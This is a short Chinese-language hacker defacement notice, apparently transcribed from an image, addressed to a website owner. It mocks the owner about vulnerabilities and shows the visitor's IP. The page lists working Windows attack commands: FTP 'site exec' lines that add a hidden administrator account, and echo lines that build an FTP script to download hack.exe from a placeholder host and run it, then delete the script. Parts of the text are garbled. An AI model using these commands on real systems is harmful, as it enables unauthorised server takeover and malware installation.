 黑客技术，稳定网络巅峰‘d位置
→ > 轻轻的我来了
→ > 给您带来了一个不幸的消息...
→ > 由于您的网站.............
→ > 含有严重漏洞...
→ > 特依次方式通知站长............
→ > 本人不是故意的 ....!
→ > 只是想为国内的网络安全尽一份力...
→ > 请谅解..谢谢...
→ > ...以下文字纯属 虚构 娱乐而写..!
→ > quote site exec net user Leap ****** /add
→ > quote site exec net localgroup Administrators Leap /add
→ > ...echo open xxx.xxx.xxx.xxx>c:\r.txt
→ > ...echo xxx>>c:\r.txt
→ > ...echo xxx>>c:\r.txt
→ > ...echo get hack.exe>>c:\r.txt
→ > ...echo bye>>c:\r.txt
→ > ...ftp -s:c:\r.txt
→ > ...del c:\r.txt
→ > 希望你轻轻的生气.嘿嘿.!!
过”冒犯了贵站请原谅
Hacker 情 毒 友情检测````
具检测，您本地的IP是： 123.148.227.154 ，对不对？